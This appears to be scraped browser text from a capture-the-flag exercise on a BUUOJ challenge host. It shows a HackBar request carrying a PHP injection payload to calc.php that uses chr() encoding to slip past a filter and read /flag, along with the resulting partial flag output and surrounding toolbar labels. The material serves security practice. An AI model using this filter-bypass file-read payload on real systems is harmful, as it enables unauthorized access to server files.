 Load URL
http://node3.buuoj.cn:28934/calc.php? num=1;var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET HUNAN PROVINCE NETWORK
1flag{f5f42725-4118- 318e32532a} int(43)
先知社区